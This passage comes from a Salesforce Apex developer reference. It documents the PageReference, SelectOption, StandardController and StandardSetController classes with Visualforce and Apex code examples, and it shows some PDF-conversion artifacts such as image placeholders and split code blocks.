





# <span id="page-443-0"></span>**Request Headers**

The following table describes some headers that are set on requests.



# **Example: Retrieving Query String Parameters**

The following example shows how to use a PageReference object to retrieve a query string parameter in the current page URL. In this example, the getAccount method references the id query string parameter:

```
public class MyController {
  public Account getAccount() {
      return [SELECT Id, Name FROM Account
                WHERE Id = :ApexPages.currentPage().getParameters().get('Id')];
    }
}
```
The following page markup calls the getAccount method from the controller above:

```
<apex:page controller="MyController">
  <apex:pageBlock title="Retrieving Query String Parameters">
```

```
You are viewing the { !account.name} account.
</apex:pageBlock>
</apex:page>
```
# **Note:**

For this example to render properly, you must associate the Visualforce page with a valid account record in the URL. For example, if 001D000000IRt53 is the account ID, the resulting URL should be:

https://*Salesforce\_instance*/apex/MyFirstPage?id=001D000000IRt53

The getAccount method uses an embedded SOQL query to return the account specified by the id parameter in the URL of the page. To access id, the getAccount method uses the ApexPages namespace:

- First the currentPage method returns the PageReference instance for the current page. PageReference returns a reference to a Visualforce page, including its query string parameters.
- Using the page reference, use the getParameters method to return a map of the specified query string parameter names and values.
- Then a call to the get method specifying id returns the value of the id parameter itself.

#### **Example: Navigating to a New Page as the Result of an Action Method**

Any action method in a custom controller or controller extension can return a PageReference object as the result of the method. If the redirect attribute on the PageReference is set to true, the user navigates to the URL specified by the PageReference.

The following example shows how this can be implemented with a save method. In this example, the PageReference returned by the save method redirects the user to the detail page for the account record that was just saved:

```
public class mySecondController {
  Account account;
   public Account getAccount() {
      if(account == null) account = new Account();
      return account;
   }
   public PageReference save() {
      // Add the account to the database.
      insert account;
      // Send the user to the detail page for the new account.
     PageReference acctPage = new ApexPages.StandardController(account).view();
      acctPage.setRedirect(true);
      return acctPage;
   }
}
```
The following page markup calls the save method from the controller above. When a user clicks **Save**, he or she is redirected to the detail page for the account just created:

```
<apex:page controller="mySecondController" tabStyle="Account">
  <apex:sectionHeader title="New Account Edit Page" />
  <apex:form>
   <apex:pageBlock title="Create a New Account">
     <apex:pageBlockButtons location="bottom">
        <apex:commandButton action="{!save}" value="Save"/>
     </apex:pageBlockButtons>
     <apex:pageBlockSection title="Account Information">
        <apex:inputField id="accountName" value="{!account.name}"/>
        <apex:inputField id="accountSite" value="{!account.site}"/>
     </apex:pageBlockSection>
```
</apex:pageBlock> </apex:form> </apex:page>

#### <span id="page-445-0"></span>**SelectOption Class**

A SelectOption object specifies one of the possible values for a Visualforce selectCheckboxes, selectList, or selectRadio component. It consists of a label that is displayed to the end user, and a value that is returned to the controller if the option is selected. A SelectOption can also be displayed in a disabled state, so that a user cannot select it as an option, but can still view it.

# **Instantiation**

In a custom controller or controller extension, you can instantiate a SelectOption in one of the following ways:

```
• SelectOption option = new SelectOption(value, label, isDisabled);
```
where *value* is the String that is returned to the controller if the option is selected by a user, *label* is the String that is displayed to the user as the option choice, and *isDisabled* is a Boolean that, if true, specifies that the user cannot select the option, but can still view it.

• SelectOption option = new SelectOption(*value*, *label*);

where *value* is the String that is returned to the controller if the option is selected by a user, and *label* is the String that is displayed to the user as the option choice. Because a value for *isDisabled* is not specified, the user can both view and select the option.

#### **Methods**

The SelectOption methods are all called by and operate on a particular instance of SelectOption.

The table below describes the instance methods for SelectOption.





#### **Example**

The following example shows how a list of SelectOptions objects can be used to provide possible values for a selectCheckboxes component on a Visualforce page. In the following custom controller, the getItems method defines and returns the list of possible SelectOption objects:

```
public class sampleCon {
 String[] countries = new String[]{};
 public PageReference test() {
   return null;
  }
 public List<SelectOption> getItems() {
   List<SelectOption> options = new List<SelectOption>();
   options.add(new SelectOption('US','US'));
    options.add(new SelectOption('CANADA','Canada'));
    options.add(new SelectOption('MEXICO','Mexico'));
   return options;
   }
 public String[] getCountries() {
    return countries;
  }
 public void setCountries(String[] countries) {
   this.countries = countries;
  }
}
```
In the following page markup, the <apex:selectOptions> tag uses the getItems method from the controller above to retrieve the list of possible values. Because <apex:selectOptions> is a child of the <apex:selectCheckboxes> tag, the options are displayed as checkboxes:

```
<apex:page controller="sampleCon">
<apex:form>
   <apex:selectCheckboxes value="{!countries}">
    <apex:selectOptions value="{!items}"/>
  </apex:selectCheckboxes><br/>
  <apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
```

```
</apex:form>
 <apex:outputPanel id="out">
   <apex:actionstatus id="status" startText="testing...">
     <apex:facet name="stop">
       <apex:outputPanel>
          <p>You have selected:</p>
          <apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
        </apex:outputPanel>
     </apex:facet>
   </apex:actionstatus>
 </apex:outputPanel>
</apex:page>
```
#### <span id="page-447-0"></span>**StandardController Class**

StandardController objects reference the pre-built Visualforce controllers provided by salesforce.com. The only time it is necessary to refer to a StandardController object is when defining an extension for a standard controller. StandardController is the data type of the single argument in the extension class constructor.

#### **Instantiation**

You can instantiate a StandardController in the following way:

```
• ApexPages.StandardController sc = new ApexPages.StandardController(sObject);
```
# **Methods**

StandardController methods are all called by and operate on a particular instance of a StandardController.

The table below describes the instance methods for StandardController.





# **Example**

The following example shows how a StandardController object can be used in the constructor for a standard controller extension:

```
public class myControllerExtension {
   private final Account acct;
    // The extension constructor initializes the private member
    // variable acct by using the getRecord method from the standard
```
}

```
// controller.
public myControllerExtension(ApexPages.StandardController stdController) {
    this.acct = (Account)stdController.getRecord();
}
public String getGreeting() {
   return 'Hello ' + acct.name + ' (' + acct.id + ')';
}
```
The following Visualforce markup shows how the controller extension from above can be used in a page:

```
<apex:page standardController="Account" extensions="myControllerExtension">
    {!greeting} <p/>
   <apex:form>
       <apex:inputField value="{!account.name}"/> <p/>
        <apex:commandButton value="Save" action="{!save}"/>
   </apex:form>
</apex:page>
```
#### <span id="page-449-0"></span>**StandardSetController Class**

StandardSetController objects allow you to create list controllers similar to, or as extensions of, the pre-built Visualforce list controllers provided by Salesforce. The StandardSetController class also contains a *prototype object*. This is a single sObject contained within the Visualforce StandardSetController class. If the prototype object's fields are set, those values are used during the save action, meaning that the values are applied to every record in the set controller's collection. This is useful for writing pages that perform mass updates (applying identical changes to fields within a collection of objects).



**Note:** Fields that are required in other Salesforce objects will keep the same requiredness when used by the prototype object.

Keep in mind the following governor limits for batch Apex:

- Up to five queued or active batch jobs are allowed for Apex.
- A user can have up to five query cursors open at a time. For example, if five cursors are open and a client application still logged in as the same user attempts to open a new one, the oldest of the five cursors is released.

Cursor limits for different Force.com features are tracked separately. For example, you can have five Apex query cursors, five batch cursors, and five Visualforce cursors open at the same time.

- A maximum of 50 million records can be returned in the Database.QueryLocator object. If more than 50 million records are returned, the batch job is immediately terminated and marked as Failed.
- The maximum value for the optional *scope* parameter is 2,000. If set to a higher value, Salesforce chunks the records returned by the QueryLocator into smaller batches of up to 2,000 records.
- If no size is specified with the optional *scope* parameter, Salesforce chunks the records returned by the QueryLocator into batches of 200, and then passes each batch to the execute method. Apex governor limits are reset for each execution of execute.
- The start, execute and finish methods can implement only one callout in each method.
- Batch executions are limited to one callout per execution.
- The maximum number of batch executions is 250,000 per 24 hours.
- Only one batch Apex job's start method can run at a time in an organization. Batch jobs that haven't started yet remain in the queue until they're started. Note that this limit doesn't cause any batch job to fail and execute methods of batch Apex jobs still run in parallel if more than one job is running.

# **Instantiation**

You can instantiate a StandardSetController in either of the following ways:

• From a list of sObjects:

```
List<account> accountList = [SELECT Name FROM Account LIMIT 20];
ApexPages.StandardSetController ssc = new ApexPages.StandardSetController(accountList);
```
• From a query locator:

```
ApexPages.StandardSetController ssc =
new ApexPages.StandardSetController(Database.getQueryLocator([SELECT Name,CloseDate FROM
Opportunity]));
```
## **Methods**

StandardSetController methods are all called by and operate on a particular instance of a StandardSetController.

The table below describes the instance methods for StandardSetController.

